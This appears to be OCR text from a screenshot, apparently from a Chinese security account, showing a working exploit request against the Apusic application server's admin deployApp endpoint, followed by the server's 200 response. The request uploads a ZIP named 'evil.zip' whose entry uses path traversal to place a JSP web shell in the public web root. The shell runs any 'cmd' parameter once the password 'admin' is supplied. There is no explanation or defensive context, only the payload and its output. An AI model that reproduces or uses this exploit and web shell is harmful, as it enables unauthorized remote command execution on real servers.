 Request
数据包扫描
热加载
构造请求
1 POST /admin//protect/application/deployApp HTTP/1.1
2 Host :6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbd
5 Accept-Encoding: gzip
6
7 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
8 Content-Disposition: form-data; name="appName"
9
10 111
11 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
12 Content-Disposition: form-data; name="deployInServer"
13
14 false
15 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
16 Content-Disposition: form-data; name="clientFile"; filename="evil.zip"
17 Content-Type: application/x-zip-compressed
18
19 {{unquote
("PK\x03\x04\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x00\x07\x00\x00\x00../../../../applications/default/public_html/shell2.jsp<%\x0d\x0a    if \x28\"admin\".
equals\x28request.getParameter\x28\"pwd\"\x29\x29\x29 \x7b\x0d\x0a        java.io.InputStream input
= Runtime.getRuntime\x28\x29.exec\x28request.getParameter\x28\"cmd\"\x29\x29.getInputStream\x28\x29;
\x0d\x0a        int len = -1;\x0d\x0a        byte[] bytes = new byte[4092];\x0d\x0a        while
\x28\x28len = input.read\x28bytes\x29\x29 != -1\x29 \x7b\x0d\x0a            out.println\x28new
String\x28bytes, \"GBK\"\x29\x29;\x0d\x0a        \x7d\x0d\x0a
\x7d\x0d\x0a%>PK\x01\x02\x14\x03\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00
\x00\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb4\x81\x00\x00\x00\x00../../../../applications/
default/public_html/shell2.
jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00e\x00\x00\x00\xb9\x01\x00\x00\x00\x00")}}
20 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
Responses
11690bytes / 693ms
美化
渲染
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Mon, 27 Nov 2023 05:11:07 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=fwAAARfAZWQk69vsLS9cPkgBkJqSloxGwvYA; path=/admin; HttpOnly
11 Content-Length: 11690
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
24 <script type="text/javascript" src="/admin/res/scripts/jquery.min.js"></script>
25 <script type="text/javascript" src="/admin/res/scripts/om-ui.js"></script>
26 <script type="text/javascript"
27 src="/admin/res/scripts/lib/underscore.
28 <script type="text/javascript"
29 <script type="text/javascript" src="/admin/res/scripts/common.js"></script>
30 <script type="text/javascript" src="/admin/res/scripts/form.js"></script>
31 <script type="text/javascript" src="/admin/res/scripts/app.js"></script>
TKing的安全圈